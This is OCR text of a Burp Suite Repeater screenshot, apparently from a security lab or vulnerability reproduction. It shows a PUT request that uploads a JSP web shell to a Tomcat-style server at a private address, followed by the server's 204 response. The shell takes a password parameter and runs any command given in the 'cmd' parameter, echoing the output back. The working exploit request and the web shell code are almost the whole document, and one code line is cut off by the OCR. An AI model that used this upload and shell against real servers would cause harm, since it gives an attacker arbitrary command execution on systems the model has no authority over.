 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://10.0.0.202:8080 ?
Request
Pretty Raw \n Actions
1 PUT /shell4.jsp/ HTTP/1.1
2 Host: 10.0.0.202:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
5 Accept: text/html,application/xhtml+xml,application/xml
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=9553BBA8CC5F208AFB01A436F6675348
9 Connection: close
10 Content-Length: 305
11
12 <%
13 if("123456".equals(request.getParameter("pwd"))){
14 java.io.InputStream in =
15 Runtime.getRuntime().exec(request.getParameter("cmd")).
16 int a = -1;
17 byte[] b = new byte[2048];
18 out.print("<pre>
");
19 while((a=in.read(b))!=-1){
20 out.println(new String(b));
21 }
22 out.print("
</pre>
");
23 }
24 %>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204
2 Date: Fri, 18 Jun 2021 08:10:52 GMT
3 Connection: close
4
5
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (2)
Done 73 bytes | 6 millis